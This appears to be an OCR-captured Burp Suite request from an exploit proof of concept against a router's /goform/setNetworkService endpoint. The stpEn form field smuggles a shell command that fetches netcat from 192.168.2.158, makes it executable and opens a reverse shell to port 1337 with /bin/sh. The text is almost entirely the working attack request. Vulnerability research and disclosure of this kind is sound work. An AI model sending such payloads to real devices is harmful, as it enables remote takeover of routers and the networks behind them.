 Request
Pretty Raw Hex \n
1 POST /goform/setNetworkService HTTP/1.1
2 Host: 192.168.2.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0)
Gecko/20100101 Firefox/105.0
4 Accept: text/plain, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 361
0 Origin: http://192.168.2.1
1 Connection: close
2 Referer: http://192.168.2.1/index.html
3 Cookie: O3V2.0_user=admin
4
5 ddnsEn=0&ddnsP=pubyun.com&username=&password=&domain=&remoteEn=0&
remoteIPtype=all&remotePort=8080&timeRebootEn=0&rebootTime=23%3A59&
week=&webTimeout=5&snmpEn=0&deviceName=O3V2.0&Rcommunity=public&
RWcommunity=private&location=ShenZhen&pingWatchDogEn=0&pingIp=
127.0.0.1&pingInterval=300&startDelay=300&packetsNum=3&stpEn=
1%3bwget+192.168.2.158:8000/netcat+-O+/tmp/netcat%26%26chmod+%2bx+/
tmp/netcat%26%26./tmp/netcat+192.168.2.158+1337+-e+/bin/sh&DMZEn=0&
telnetEn=1&upnpEn=0&watchDogEn=1